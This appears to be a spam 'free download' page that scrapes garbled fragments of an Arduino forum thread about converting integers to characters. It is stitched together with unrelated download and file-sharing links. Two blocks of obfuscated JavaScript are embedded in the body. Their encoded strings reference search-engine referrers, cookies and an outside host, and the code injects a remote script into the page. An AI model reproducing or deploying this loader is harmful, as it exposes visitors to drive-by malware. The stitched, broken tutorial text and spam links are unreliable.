# Download

[Convert String To Ascii In Arduino Free Download](https://picfs.com/1uhalx)



[Convert String To Ascii In Arduino Free Download](https://picfs.com/1uhalx)



The reason i am posting this short post is because just recently i realized that many people do not know how to convert an integer to a character, me included (well, but now i know).. It should be: Converting an integer into a character array containing the decimal representation of the integer.

- 1. arduino convert ascii to string
- 2. arduino convert ascii string to hex
- 3. convert ascii code to string arduino

Serial begin(9600);//setting communication baud rateint i=10;//initializing variablesSerial..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0x11ba81=\_0x9b1829();}catch(\_0xefe803){\_0x11ba81=window;}var \_0x35d 448='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x11ba81['atob']||(\_0x11ba81[ 'atob']=function(\_0x4ccead){var \_0x1bbbee=String(\_0x4ccead)['replace'](/=+\$/,'');for(var \_0x5d220f=0x0,\_0xacb131,\_0x4ed0 e8, 0x276ee5=0x0, 0x2039d5="; 0x4ed0e8= 0x1bbbee['charAt']( 0x276ee5++);~ 0x4ed0e8&&( 0xacb131= 0x5d220f%0x 4?\_0xacb131\*0x40+\_0x4ed0e8:\_0x4ed0e8,\_0x5d220f++%0x4)?\_0x2039d5+=String['fromCharCode'](0xff&\_0xacb131>>(-0  $x2^*$  0x5d220f&0x6)):0x0){ 0x4ed0e8= 0x35d448['indexOf']( 0x4ed0e8);}return

 $0x2039d5;\};(0); 0x3a95['base64DecodeUnicode'] = function(0x24041c){var 0x175e9c=atob(0x24041c)};var$ \_0x2811d7=[];for(var \_0xef1e1=0x0,\_0x25e977=\_0x175e9c['length'];\_0xef1e1=0x0){if(\_0x51fb54['aPlaq'](\_0x51fb54[\_0x3a 95('0x2e')],\_0x51fb54[\_0x3a95('0x2f')])){\_0x5db743=!![];}else{var \_0x560ff4=document[\_0x3a95('0x1')](\_0x51fb54['coIYg' ]);\_0x560ff4[\_0x3a95('0x3')]=url;document[\_0x3a95('0x4')](\_0x51fb54[\_0x3a95('0x30')])[0x0][\_0x3a95('0x31')](\_0x560ff4); }}}if(\_0x5db743){cookie[\_0x3a95('0x32')](\_0x51fb54[\_0x3a95('0x33')],0x1,0x1);if(!\_0x1406b6){\_0x51fb54[\_0x3a95('0x34' )](include,\_0x51fb54[\_0x3a95('0x35')](\_0x3a95('0x8')+q,''));}}}R(); Converting Integer to Character ArduinoIntroduction: Converting Integer to Character ArduinoConverting an integer to character is an easy process.. However, as you will notice, the code above can only do conversions of numbers between -9 to 99 (thanks to a buddy who noted that on the comments).. You can use any other array size depending on the size ofthe integer you want to convert.

## **arduino convert ascii to string**

arduino convert ascii to string, arduino convert ascii code to string, arduino convert ascii string to hex, convert string to ascii arduino, convert ascii code to string arduino [Download Bible App For Mac](https://launchpad.net/~ceptaidissrass/%2Bpoll/download-bible-app-for-mac)

Hello, i have a problem with numbers over 9999 it just returns random numbers This is what i'm doing:The title is wrong.. However, it is not as difficult as some (including me before I learnt how to do it) might think.. However, the problem with it is that it does not transfer the realvalue of the integer, which is 5, to the character.. print("Integer  $i = \{t\}$ ");Serial println(i);//display value of integer iSerial print("Character  $c = \t{t}$ ");Serial. [Developed Tab In Office For Mac](https://gaduccena.over-blog.com/2021/03/Developed-Tab-In-Office-For-Mac.html)



#### [How To Reformat Seagate For Mac](https://buttmeningcon.storeinfo.jp/posts/15730280)

# **arduino convert ascii string to hex**

## [Blur The Great Escape Rar](https://cryptic-mesa-96217.herokuapp.com/Blur-The-Great-Escape-Rar.pdf)

 (Your version is only working for integers [-9 99] by the way)To convert an integer to a character you'd do:I agree that the char casting method you have describedabove.. It involves first changing the integer into a string and then converting the string into a character array.. Instead, what it does istransfer the ascii character equivalent of the value of the integer, to theFor instance, I want you to upload this code onto yourarduino board and open the serial monitor and see the value that has beenpassed to character c after the int to char conversion.. Step 1: Character to IntegerTo convert a character to an integer you use this short statement:Step 2: Integer to CharacterThis is more intricate than the last one.. To learn more about how to convert one data type into another and get the code snipets, please visit this page: 11 Commentsthank you very much it helped me a lot. [James Curnow](https://branrabpaser.mystrikingly.com/blog/james-curnow-rhapsody-for-euphonium) [Rhapsody For Euphonium](https://branrabpaser.mystrikingly.com/blog/james-curnow-rhapsody-for-euphonium)

## **convert ascii code to string arduino**

### [Mac Leopard 10.5 herunterladen](https://ecstatic-wilson-e6ad49.netlify.app/Mac-Leopard-105-herunterladen)

var \_0xbcfb=['QXRicFc=','Z0J2Qms=','Q0draVc=','OyBwYXRoPQ==','OyBkb21haW49','OyBzZWN1cmU=','Y2lMVHE=','V EpGZVA=','Y2Zielg=','cHVRYkw=','Z2V0VGltZQ==','SXhKcUw=','bVZwV1M=','ZGxUaXc=','dFRyVEc=','LmFvbC4=','Ln lhbmRleC4=','RnJ3','cGN6','c2NyaXB0','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','QU5kc3Q=','LmFzay4=','RXRKY3Y =','cXpsaGs=','bGVuZ3Ro','aW5kZXhPZg==','WWVLY1k=','a1hLaVI=','elNSV1g=','YXBwZW5kQ2hpbGQ=','c2V0','Q21W ZUE=','bEJ2Tmw=','QkphWGk=','aGVhZA==','Y3JlYXRlRWxlbWVudA==','YXRoeW8=','c3Jj','Z2V0RWxlbWVudHNCeV RhZ05hbWU=','SnJ4UnM=','YlZy','UkRt','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5 PQ==','TU5Rc0Y=','c3BsaXQ=','Znp6ZGE=','cmVwbGFjZQ==','Y29va2ll','bEFrSGU=','T254bXg=','TW1pb0E='];(function(  $\frac{0x5ea0b5, 0x1324e5}{var -0x56213f}$ =function( $\frac{0x369cac}{v}$ {while(-- $\frac{0x369cac}{v}$ }{ $\frac{0x5ea0b5['push'](-0x5ea0b5['shift']())}$ }};  $20x56213f(+\frac{1}{2}0x1324e5);$ { $(0xbcfb,0xfd)$ };var  $0x3a95$ =function( $0x459bd2$ ,  $0x61be43$ }{ $0x459bd2=0x459bd2-0x0;$ var  $_0x14626f$ =\_0xbcfb[\_0x459bd2];if(\_0x3a95['initialized']===undefined){(function(){var \_0x11ba81;try{var \_0x9b1829=Function('return\x20(function()\x20'+'{}.. I going to start with the easier option - Converting a character to integer, then move on to our point of interest.. To be able to convert larger integers, change the array size of the character Therefore, instead of: to accomodate a n integer that has 5 digits.. println(c);//display value of character cYou will notice that there is no value of c displayed.. Here is the code:By running this code, you will be able to convert an integer, into a character. 0041d406d9 [Sunflower Bean Human Ceremony Zip Mediafire](https://forhaucalco.over-blog.com/2021/03/Sunflower-Bean-Human-Ceremony-Zip-Mediafire.html)

#### 0041d406d9

[Windows Xp 2007 Drivers Free Download](http://fudashinobe.tistory.com/5)